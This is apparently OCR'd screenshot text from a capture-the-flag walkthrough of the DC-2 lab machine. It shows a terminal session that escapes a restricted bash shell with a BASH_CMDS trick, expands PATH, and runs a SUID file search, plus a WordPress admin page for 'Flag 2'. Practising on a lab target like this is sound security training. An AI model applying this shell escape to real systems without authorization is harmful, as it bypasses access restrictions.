 File Actions Edit View Help
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ find / -perm -u=s -type f 2>/dev/null
-rbash: /dev/null: restricted: cannot redirect output
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ /bin/bash
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin
tom@DC-2:~$
Kali NetHunter Exploit-DB Google Hacking DB OffSec
WordPress 6.2 is available! Please notify the site administrator
Posts
Media
Pages
All Pages
Add New
Edit Page Add New
Flag 2
Permalink: http://dc-2/index.php/flag-2/ Edit
Add Media